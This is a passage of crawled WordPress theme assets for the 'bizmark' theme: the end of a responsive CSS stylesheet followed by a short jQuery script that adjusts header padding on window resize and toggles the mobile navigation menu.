	margin:1.0em 0 0 0;
}
.frontpage-quote p span{
	padding: 0.6em 4.0em 0.6em 4.0em;
	background: rgba(0,0,0,1.00);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	text-decoration: none;
	color:rgba(255,255,255,1.00);
	margin: 0;
	display:inline-block;
	font-size:1.0rem;
	font-weight:600;		
}

.frontpage-social{
	background: #333437;
	padding:4% 10%;
	text-align:center;
}
.frontpage-social a{
	display:inline-block;
	margin:0 1.0em;
	text-decoration:none;
}


/* styles for less than 400px */
@media screen 
and (max-width : 399px) {

}

/* styles for 400px - 600px */
@media screen 
and (min-width : 400px) 
and (max-width : 599px) {
	
}


/* styles for 600px - 900px */
@media screen 
and (min-width : 600px) 
and (max-width : 900px) {


	
}

/* styles for 901px - 1200px */
@media screen 
and (min-width : 901px) {
	
	
}

@media screen 
and (min-width : 900px)
and (max-width : 1200px) {


	
}

@media screen 
and (min-width : 1201px) {

	.responsive-container{
		max-width:1200px;
		margin:0 auto;
	}

	.site-header{
		padding:2%;
	}
	.site-branding{
		width:20%;
		padding:0;
	}
	.site-branding .menu-button, .site-branding .search-button, .site-branding .account-button{
		display:none;
	}
	
	.main-navigation{
		width:80%;
		padding:0;
		display:block;
		background:none;
		overflow:auto;
	}	
	
	.site-search{
		display:none;
	}
	.site-buttons{
		display:block;
		float:right;
		width:20%;
	}
	.bizmark-menu{
		text-align:right;
	}	
	.menu-container{
		padding:0;
		float:right;
		width:80%;		
	}
	.menu-container ul li{
		padding:0 2.0em;
		margin:0;
		display:inline-block;
		color:rgba(255,255,255,0.84);
		width:auto;
	}	
	
	.frontpageSlider{
		width:70%;
		padding:0 30px 0 0;
	}
	.frontpageSaleBlocks{
		width:30%;
	}
	.frontpageSaleBlock{
		width:100%;
		padding:0 0 30px 0;
	}	
	
	.content-area{
		width:65%;
		margin: 0 5% 10% 0;
	}	
	.widgetsContainer{
		width:30%;
		margin: 0 0 10% 0;
	}
	
	.nav-links .nav-previous{
		width:50%;
		float:left;
	}
	.nav-links .nav-next{
		width:50%;
		float:left;	
	}
	.nav-links .nav-previous a{
		-webkit-border-radius: 2px 0 0 2px;
		-moz-border-radius: 2px 0 0 2px;
		border-radius: 2px 0 0 2px;
		text-decoration: none;
		width: 100%;
			
	}
	.nav-links .nav-next a{
		-webkit-border-radius: 0 2px 2px 0 ;
		-moz-border-radius: 0 2px 2px 0 ;
		border-radius: 0 2px 2px 0 ;
		width: 100%;
				
	}	
	
	.site-logo{
		width:20%;
		margin:0 20% 0 0;
	
	}
	.footer-widgets{
		width:60%;
	}
	.footerWidgetContainer{
		width:33%;
		padding:0 3%;
	}

	.header-container-overlay{
		padding:0;
	}

	.frontpage-image{
		width:40%;
	}
	.frontpage-text{
		width:60%;
		padding:0 10% 0 10%;
	}
	.frontpage-text h1{
		font-size:3.0rem;
	}
	.frontpage-text p{
		
	}
	.frontpage-welcome-container h1{
		font-size:3.2rem;
	}
	
	.bizone-item{
		width:27%;
		margin:0 3% 6% 3%;
	}	
	
}	

--- FILE ---
content_type: application/javascript
request_url: http://www.addzhi.com/wp-content/themes/bizmark/assets/js/general.js?ver=20151215
body_size: 519
content:
// JavaScript Document
jQuery(document).ready(function() {
	
	var bizmarkViewPortWidth = '',
		bizmarkViewPortHeight = '';

	function bizmarkViewport(){

		bizmarkViewPortWidth = jQuery(window).width(),
		bizmarkViewPortHeight = jQuery(window).outerHeight(true);	
		
		if( bizmarkViewPortWidth > 1200 ){
			
			jQuery('.main-navigation').removeAttr('style');
			
			var bizmarkSiteHeaderHeight = jQuery('.site-header').outerHeight();
			var bizmarkSiteHeaderWidth = jQuery('.site-header').width();
			var bizmarkSiteHeaderPadding = ( bizmarkSiteHeaderWidth * 2 )/100;
			var bizmarkMenuHeight = jQuery('.menu-container').height();
			
			var bizmarkMenuButtonsHeight = jQuery('.site-buttons').height();
			
			var bizmarkMenuPadding = ( bizmarkSiteHeaderHeight - ( (bizmarkSiteHeaderPadding * 2) + bizmarkMenuHeight ) )/2;
			var bizmarkMenuButtonsPadding = ( bizmarkSiteHeaderHeight - ( (bizmarkSiteHeaderPadding * 2) + bizmarkMenuButtonsHeight ) )/2;
		
			
			jQuery('.menu-container').css({'padding-top':bizmarkMenuPadding});
			jQuery('.site-buttons').css({'padding-top':bizmarkMenuButtonsPadding});
			
			
		}else{

			jQuery('.menu-container, .site-buttons, .header-container-overlay, .site-header').removeAttr('style');

		}	
	
	}

	jQuery(window).on("resize",function(){
		
		bizmarkViewport();
		
	});
	
	bizmarkViewport();


	jQuery('.site-branding .menu-button').on('click', function(){
				
		if( bizmarkViewPortWidth > 1200 ){

		}else{
			jQuery('.main-navigation').slideToggle();
		}				
		
				
	});	

		
	
});		